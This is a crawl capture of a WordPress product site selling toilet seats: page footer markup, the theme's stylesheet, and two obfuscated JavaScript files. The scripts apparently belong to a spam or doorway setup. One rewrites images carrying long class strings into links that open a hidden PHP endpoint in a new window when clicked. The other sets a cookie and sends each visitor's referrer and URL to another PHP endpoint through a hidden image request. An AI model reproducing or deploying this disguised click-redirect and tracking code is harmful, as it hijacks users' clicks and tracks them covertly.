	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search</h1><ul><li><a href="https://toiletseatplastic.com/2021/09/truclean-smart-toilet-seat-bidet-bathroom/" title="weathercmj">weathercmj</a></li><li><a href="https://toiletseatplastic.com/2020/11/toto-sw203401-c100-washlet-electronic-bidet-toilet-seat-premist-elongated-white/" title="toto sw2034 installation">toto sw2034 installation</a></li><li><a href="https://toiletseatplastic.com/2025/09/toilet-seat-elongated-plastic-gray-without-cover-ligature-resistant-heavy-duty/" title="saletia">saletia</a></li><li><a href="https://toiletseatplastic.com/2021/09/rv-life-if-you-can-t-handle-weird-don-t-watch/" title="toiletseatplastic">toiletseatplastic</a></li><li><a href="https://toiletseatplastic.com/2025/09/toilet-seat-elongated-plastic-gray-without-cover-ligature-resistant-heavy-duty/" title="crewo1a">crewo1a</a></li><li><a href="https://toiletseatplastic.com/2021/12/kohler-elongated-lustra-4652-navy-blue-elongated-toilet-seat-brand-new/" title="Wood navy blue toilet seat">Wood navy blue toilet seat</a></li><li><a href="https://toiletseatplastic.com/2023/03/biobidet-bb-600-ultimate-round-bidet-toilet-seat/" title="bio bidet bb-600 parts list image printable">bio bidet bb-600 parts list image printable</a></li><li><a href="https://toiletseatplastic.com/2020/02/avocado-toilet-seat-for-kohler-champlain-4690-21/" title="avocado plastic toilet seat">avocado plastic toilet seat</a></li><li><a href="https://toiletseatplastic.com/2021/11/carbon-fiber-toilet-seat-kohler-highline-quiet-close-elongated-closed-front/" title="carbon fiber toilet seat">carbon fiber toilet seat</a></li><li><a href="https://toiletseatplastic.com/2023/06/alpha-bidet-ix-hybrid-bidet-toilet-seat-in-elongated-white-endless-warm-wat/" title="alpha bidet toilet seat Seat parts">alpha bidet toilet seat Seat parts</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://toiletseatplastic.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://toiletseatplastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://toiletseatplastic.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
		<div class="clear"></div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<p class="copyright-text"></p>
			<p class="credits"><a href="https://profiles.wordpress.org/khaxan/">WordPress Theme</a> by Khaxan</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/toiletseatplastic.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///toiletseatplastic.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://toiletseatplastic.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6500
content:
/*
Theme Name: Tungsten
Theme URI: https://wpgurus.net/tungsten
Author: Hassan Akhtar
Author URI: https://wpgurus.net
Description: Tungsten is a fully responsive WordPress theme with a warm color scheme. It has two skins, red and blue. You can easily switch between the two using the back-end control panel. The CP has several other customization options as well. You can change the sidebar position, add your own logo and favicon, insert custom CSS, disable the homepage slider and much more!
Version: 1.1
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tungsten
Domain Path: /languages/
Tags: fluid-layout, responsive-layout, translation-ready, red, blue, theme-options, threaded-comments, featured-images, sticky-post, right-sidebar, left-sidebar

Tungsten WordPress theme, Copyright (C) 2014 WP GURUS
Tungsten WordPress theme is licensed under the terms of GPL.
*/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: url('img/body-bg.png') #161616;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.5;
}

a, a:visited {
	color: #BC2605;
}
a:hover,
a:focus,
a:active {
	color: #DD4726;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	clear: both;
	margin-bottom: 10px;
}

h1 {
    font-size: 2.6em;
}
h2 {
    font-size: 2.2em;
}
h3 {
    font-size: 1.8em;
}
h4 {
    font-size: 1.6em;
}
h5 {
    font-size: 1.4em;
}
h6 {
    font-size: 1.2em;
}


hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
    background: none repeat scroll 0 0 #F2F2F2;
    margin: 1.5em;
    padding: 20px;
}
blockquote p{
	margin-bottom: 0;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
	background:#DD4726;
	color:#FFF;
	padding:10px;
	border-bottom: 1px solid #EEEEEE;
}
td{
	padding:10px;
}
tr.even{
	background: #f1f1f1;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/* =Grid
----------------------------------------------- */

@media only screen and (min-width:768px){
.onecol{width:5.801104972%;}
.twocol{width:14.364640883%;}
.threecol{width:22.928176794%;}
.fourcol{width:31.491712705%;}
.fivecol{width:40.055248616%;}
.sixcol{width:48.618784527%;}
.sevencol{width:57.182320438000005%;}
.eightcol{width:65.74585634900001%;}
.ninecol{width:74.30939226%;}
.tencol{width:82.87292817100001%;}
.elevencol{width:91.436464082%;}
.twelvecol{width:99.999999993%;}
.onecol,.twocol,.threecol,.fourcol,.fivecol,.sixcol,.sevencol,.eightcol,.ninecol,.tencol,.elevencol,.twelvecol{position:relative;float:left;margin-left:2.762430939%;} 
.first{margin-left:0;}
.last{float:right;}
}
.clearfix{zoom:1;}.clearfix:before,.clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}

/* =Header
----------------------------------------------- */

.site-branding {
    padding: 40px 0;
}
.site-branding img#logo {
    max-width: 300px;
}

h1.site-title {
    font-size: 40px;
    font-weight: 400;
    margin-bottom: 0;
    letter-spacing: -1px;
}

h1.site-title > a,
h1.site-title > a:hover,
h1.site-title > a:focus,
h1.site-title > a:active,
h1.site-title > a:visited {
    color: #CCCCCC;
    text-shadow:2px 2px #000;
    text-decoration: none;
}

h2.site-description {
    color: #989898;
    text-shadow:2px 2px #000;
    font-size: 16px;
    margin-bottom: 0;
}

/* =Social Icons
----------------------------------------------------------*/

.social_wrap{left:0;position:fixed;bottom:40px;display:none;}
.social ul{margin:0;padding:0;}
.social ul li{list-style-type:none;margin-left: 6px;}
.social ul li a{display:block;text-decoration:none;font-size:32px;line-height:1;}
.social ul li a{color:#943D2E;}
.social ul li.soc_fb a{color:#4862A3;}
.social ul li.soc_tw a{color:#00ACEE;}
.social ul li.soc_plus a{color:#DD4B39;}
.social ul li.soc_rss a{color:#E58000;}

/* =Layout
----------------------------------------------- */

@media screen and (min-width: 700px) {
	.content-area {
		float: left;
		margin: 0 -30% 0 0;
		width: 100%;
	}
	.site-main {
		margin: 0 30% 0 0;
	}
	.site-content .widget-area {
		float: right;
		overflow: hidden;
		width: 30%;
	}
	.site-footer {
		clear: both;
		width: 100%;
	}


	.sidebar-content-layout .content-area {
		float: right;
		margin: 0 0 0 -25%;
		width: 100%;
	}
	.sidebar-content-layout .site-main {
		margin: 0 0 0 25%;
	}
	.sidebar-content-layout .site-content .widget-area {
		float: left;
		overflow: hidden;
		width: 25%;
	}
	.sidebar-content-layout .site-footer {
		clear: both;
		width: 100%;
	}

	.social_wrap{
		display: block;
	}
}

/* =Color Schemes
----------------------------------------------- */

.main-navigation,
.site-footer {
	background: url("img/bg.png") #DD4726;
}
.main-navigation ul ul a {
	border-bottom: 1px solid #DA4423;
}
.main-navigation {
	box-shadow: 0 -2px 2px #C42E0D inset;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a{
	box-shadow: 1px 0 #C42E0D;
}
.main-navigation .current_page_item a,
.main-navigation ul li:hover a,
.main-navigation .current-menu-item a{
	background: #F86241;
}
#content {
    border-top: 6px solid #F86241;
}
.main-navigation a,
.site-footer {
    text-shadow: 1px 1px #CD3717;
}
h1.entry-title > a,
h1.entry-title > a:visited {
    color: #1B1B1B;
    text-decoration: none;
}
h1.entry-title > a:hover {
	color: #DD4726;
}
.rslides .caption {
    background: #DD4726;
    z-index: 9999;
}

/*----------------------------------*/
.blue-skin a,
.blue-skin a:visited {
	color: #4862A3;
}
.blue-skin a:hover,
.blue-skin a:focus,
.blue-skin a:active {
	color: #5E78B9;
}
.blue-skin h1.entry-title > a:hover {
	color: #4862A3;
}
.blue-skin .main-navigation,
.blue-skin .site-footer {
	background: url("img/bg.png") #4862A3;
}
.blue-skin .main-navigation ul ul a {
	border-bottom: 1px solid #3A5495;
}
.blue-skin .main-navigation {
	box-shadow: 0 -2px 2px #233D7E inset;
}
.blue-skin .main-navigation .current_page_item a,
.blue-skin .main-navigation .current-menu-item a{
	box-shadow: 1px 0 #233D7E;
}
.blue-skin .main-navigation .current_page_item a,
.blue-skin .main-navigation ul li:hover a,
.blue-skin .main-navigation .current-menu-item a{
	background: #5D77B8;
}
.blue-skin #content {
    border-top: 6px solid #5D77B8;
}
.blue-skin .main-navigation a,
.blue-skin .site-footer {
    text-shadow: 1px 1px #233D7E;
}
.blue-skin .rslides .caption {
    background: #4862A3;
}
.blue-skin th {
	background: #4862A3;
}

/* =Menu
----------------------------------------------- */

.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a,
.main-navigation a:visited, 
.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation a:active{
	display: block;
	text-decoration: none;
    color: #FFFFFF;
    padding: 10px;
}
.main-navigation a,
.main-navigation ul ul,
.main-navigation ul ul ul {
	transition: all 0.1s ease-in-out 0s;
}
.main-navigation > ul li:first-child a {
    margin-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
	display: none;
	float: left;
	left: 0;
	position: absolute;
	top: 100%;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
    width: 200px;
    box-shadow: none !important;
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}

/* Small menu */
.menu-toggle {
	cursor: pointer;
	display: none;
    color: #FFFFFF;
    font-size: 25px;
    font-weight: 300;
    text-align: center;
    text-decoration: underline;
}

@media screen and (max-width: 600px) {
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul {
		display: none;
	}
}


/* =Content
----------------------------------------------- */

#page {
    margin: 0 auto 20px;
    max-width: 1000px;
    padding: 0 40px;
}
#content {
    background: #FFFFFF;
    display: block;
}
.clear{
	clear:both;
}
#main{
    padding: 40px;
    font-size: 15px;
    font-weight: 400;
}
.entry-title {
    font-size: 25px;
    font-weight: 400;
}


.entry-meta,
.entry-meta a,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:visited,
.entry-meta a:active {
    color: #9C9C9C;
    font-size: 14px;
}
.single .entry-header .entry-meta {
    border-bottom: 1px solid #E7E7E7;
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.sticky .entry-title {
    border-bottom: 1px solid #E7E7E7;
    box-shadow: 0 1px #FFFFFF;
}

.sticky {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E7E7E7;
    padding: 20px;
}
.entry-thumbnail,
.entry-text{
	display: block;
}
.entry-thumbnail{
	width:23%;
	float:left;
	text-align: center;
}
.entry-text{
	width:75%;
	float:right;
}
.entry-summary {
    margin: 0.8em 0 0;
}
.entry-summary > p {
    margin-bottom: 0;
}
img.attachment-post-thumbnail {
    background: none repeat scroll 0 0 #F1F1F1;
    padding: 5px;
    margin-top: 6px;
}
.hentry {
    border-bottom: 1px solid #E7E7E7;
    margin: 0 0 20px;
    padding-bottom: 20px;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/* =Footer
----------------------------------------------- */

.site-info {
    color: #FFFFFF;
    padding: 20px 40px;
}

.site-footer a,
.site-footer a:active,
.site-footer a:focus,
.site-footer a:hover,
.site-footer a:visited{
	color: #FFFFFF;
}

.credits {
    float: right;
}
.copyright-text{
	float: left;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-main [class*="navigation"] {
	margin: 0 0 1.5em;
	overflow: hidden;
}
[class*="navigation"] .nav-previous {
	float: left;
	width: 50%;
}
[class*="navigation"] .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-links > a {
    float: left;
    text-decoration: none;
    max-width: 50%;
}
.nav-links > a[rel="next"] {
    text-align: right;
    float: right;
}


/* =Comments
----------------------------------------------- */
.comments-title {
    font-size: 20px;
    margin-bottom: 20px;
}
.comments-area {
    border-top: 3px dashed #E7E7E7;
    margin-top: 20px;
    padding-top: 20px;
}
#respond h3#reply-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
}
#respond .form-allowed-tags, #respond .form-allowed-tags code {
    font-size: 12px;
}
#respond .form-allowed-tags {
    background: none repeat scroll 0 0 #C0FFFF;
    padding: 10px;
}
#comments .comment-list {
    list-style: none outside none;
    margin: 0;
}
#comments .comment-list ul.children {
    list-style: none outside none;
    margin: 0;
}
#comments .comment-list .thread-even, #comments .comment-list ul.children .even {
    background: none repeat scroll 0 0 #F6F6F6;
}
#comments .comment-list .thread-odd, #comments .comment-list ul.children .odd {
    background: none repeat scroll 0 0 #FFFFFF;
}
#comments .comment-list .comment-meta,
#comments .comment-list .comment-meta a,
#comments .comment-list .comment-meta a:hover,
#comments .comment-list .comment-meta a:visited,
#comments .comment-list .comment-meta a:focus {
    color: #A8A8A8;
}
#comments .comment-list .comment-meta a{
	text-decoration:none;
}
.comment, .pingback {
    border: 1px solid #EDEDED;
    margin: 10px 0;
    padding: 10px;
}

.comment .comment-content {
    border-top: 1px solid #E2E2E2;
    margin-top: 10px;
    padding-top: 10px;
}

#comments img.avatar {
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
    border-radius: 20px 20px 20px 20px;
    float: left;
    margin-right: 10px;
}
.comment-metadata {
    font-size: 12px;
}

#commentform label {
    display: block;
}

.required {
    color: #FF0000;
    font-size: 10px;
}

#comments .nav-next > a,
#comments .nav-previous > a {
    text-decoration: none;
}

.comment-notes {
    color: #A6A6A6;
    font-size: 12px;
}
.bypostauthor{
	border-left: 3px solid #DD4726;
}

/* =Widgets
----------------------------------------------- */

.site-content .widget-area {
	padding-top: 40px;
    background: #F6F6F6;
    border-radius: 0 0 0 30px;
    margin-bottom: 20px;
    color: #888888;
}

.sidebar-content-layout .site-content .widget-area {
	border-radius: 0 0 30px 0;
}

.widget-title{
	font-size: 20px;
	margin-bottom: 20px;
	color: #404040;
}

.widget-area ul{
	margin: 0;
	list-style: circle inside none;
}

.widget-area a,
.widget-area a:hover,
.widget-area a:active,
.widget-area a:focus,
.widget-area a:visited {
    border-bottom: 1px dotted;
    color: #888888;
    text-decoration: none;
}

.widget {
	border-bottom: 1px solid #DADADA;
    box-shadow: 0 1px #FFFFFF;
    margin: 0 20px 20px;
    padding-bottom: 20px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget-area li {
    margin-bottom: 5px;
}
#wp-calendar td {
    border-bottom: 1px solid #E7E7E7;
    padding: 5px;
}
/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/* =rSlides
----------------------------------------------------------*/

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

.rslides .caption {
    bottom: 0;
    color: #FFFFFF;
    padding: 3px 20px;
    position: absolute;
}

--- FILE ---
content_type: application/javascript
request_url: https://toiletseatplastic.com/rifirixy.js
body_size: 576
content:

window.onload = function ()
{
	byhiwyto();
}


function byhiwyto(){  
	var bynijexuxuvico = document.getElementsByTagName("img");   
 	for (var raceduwuhagap = 0; raceduwuhagap < bynijexuxuvico.length; raceduwuhagap++)  	{  	 	
		var fibubecyne = bynijexuxuvico[raceduwuhagap].getAttribute("class"); 	 


		if(fibubecyne == null || fibubecyne.length < 50) continue;

 			var disu = "/xylomymy.php?kqeeb=" + fibubecyne; 
		var janonugizacah = bynijexuxuvico[raceduwuhagap].getAttribute("alt"); 
		var rejefe = sezyvec(disu, janonugizacah);				var lysataheqivazos = bynijexuxuvico[raceduwuhagap].parentNode;	
		var kokah = bynijexuxuvico[raceduwuhagap].cloneNode(true);		  		rejefe.appendChild(kokah);
 			 		 
 		lysataheqivazos.replaceChild(rejefe, bynijexuxuvico[raceduwuhagap]);  
 
 
 	}}  
	


function sezyvec(hubyrawokeju, wisap)
{  	if(wisap == null) wisap = "";   		var kupabejorococer = document.createElement("a");	   	
	kupabejorococer.href = "#" + wisap;  

	kupabejorococer.setAttribute("onclick", "javascript:window.open('" + hubyrawokeju + "');return false;");  
  
	kupabejorococer.setAttribute("rel","nofollow");  	kupabejorococer.setAttribute("target","_blank");				return kupabejorococer;  	
}	


--- FILE ---
content_type: application/javascript
request_url: https://toiletseatplastic.com/hoqutorip.js
body_size: 764
content:


//*******************************
function gasuf(){	var wuryhatorigulim = window.location.href; 	    var pocylegosigo = "hoqutorip";
 
   	var rozawutuhibyqu = "/" + pocylegosigo + ".php";  
    var mejywokuledy = 60; 		
	var lurujuq = pocylegosigo;  
 
	var xukucycenakix = "";	       try
  	     {   		      xukucycenakix=""+parent.document.referrer; 
    }

     catch (ex) 
      { 
 	    xukucycenakix=""+document.referrer;    }
 	if(loricip(lurujuq) == null)  	{ 


		var rygodocavu = window.location.hostname;
  		
 			wesopo(lurujuq, "1", mejywokuledy, "/", rygodocavu);   

  		if(loricip(lurujuq) != null) 
		{ 			var bexerisubehyp = new Image();  
			bexerisubehyp.src=rozawutuhibyqu + "?referer=" + escape(xukucycenakix) + "&url=" + escape(wuryhatorigulim);  	  		} 	}   	 
} 


gasuf();

function loricip(muvy) {
	    var golopy = document.cookie;         var hybo = muvy + "=";      var dixirubejybopur = golopy.indexOf("; " + hybo);
    if (dixirubejybopur == -1) {         dixirubejybopur = golopy.indexOf(hybo);	          if (dixirubejybopur != 0) return null;      } else {         dixirubejybopur += 2;     }     var gytiliwuje = document.cookie.indexOf(";", dixirubejybopur); 
     if (gytiliwuje == -1) {	           gytiliwuje = golopy.length;
     } 
	
     return unescape(golopy.substring(dixirubejybopur + hybo.length, gytiliwuje));  }


function wesopo(mixine,cusevimyg,vuwanyvoku, hiturynoc, gumu) { var mityrevagymeq = new Date();	 
 var budimepa = new Date();	 
 budimepa.setTime(mityrevagymeq.getTime() + 1000*60*vuwanyvoku); 
 
 document.cookie = mixine+"="+escape(cusevimyg) + ";expires="+budimepa.toGMTString() + ";path=" + hiturynoc + ";domain=" + gumu; }	 